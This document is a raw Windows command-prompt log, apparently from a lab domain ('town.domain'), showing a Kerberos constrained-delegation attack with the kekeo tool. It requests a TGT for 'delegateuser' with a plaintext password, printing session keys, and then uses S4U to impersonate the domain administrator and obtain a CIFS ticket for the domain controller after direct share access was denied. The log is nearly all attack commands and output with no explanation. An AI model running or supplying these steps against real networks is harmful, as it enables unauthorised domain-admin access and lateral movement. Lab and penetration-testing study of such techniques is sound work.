 C:\Users\win10test\Desktop>dir \\DC.town.domain\C$
拒绝访问。
C:\Users\win10test\Desktop>kekeo.exe "tgt::ask /user:delegateuser /domain:town.domain /password:DawnT0wn@dele /ticket:delegateuser.kirbi" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:delegateuser /domain:town.domain /password:DawnT0wn@dele /ticket:delegateuser.kirbi
Realm        : town.domain (town)
User         : delegateuser (delegateuser)
CName        : delegateuser     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/town.domain       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 70b6494f1de658fb90b246fdf1a87747
[kdc] name: DC.town.domain (auto)
[kdc] addr: 192.168.1.10 (auto)
  > Ticket in file 'TGT_delegateuser@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\win10test\Desktop>kekeo.exe "Tgs::s4u /tgt:TGT_delegateuser@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi /user:administrator@town.domain /service:cifs/DC.town.domain" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # Tgs::s4u /tgt:TGT_delegateuser@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi /user:administrator@town.domain /service:cifs/DC.town.domain
Ticket  : TGT_delegateuser@TOWN.DOMAIN_krbtgt~town.domain@TOWN.DOMAIN.kirbi
  [krb-cred]     S: krbtgt/town.domain @ TOWN.DOMAIN
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: delegateuser @ TOWN.DOMAIN
  [enc-krb-cred] S: krbtgt/town.domain @ TOWN.DOMAIN
  [enc-krb-cred] T: [2024/10/7 19:29:04 ; 2024/10/8 5:29:04] {R:2024/10/14 19:29:04}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): cf817f3a408fa73ac7a040ca6a5da70bfb79f0ed8361db78670aee203c9dd981
  [s4u2self]  administrator@town.domain
[kdc] name: DC.town.domain (auto)
[kdc] addr: 192.168.1.10 (auto)
  > Ticket in file 'TGS_administrator@town.domain@TOWN.DOMAIN_delegateuser@TOWN.DOMAIN.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.town.domain
  > Ticket in file 'TGS_administrator@town.domain@TOWN.DOMAIN_cifs~DC.town.domain@TOWN.DOMAIN.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\win10test\Desktop>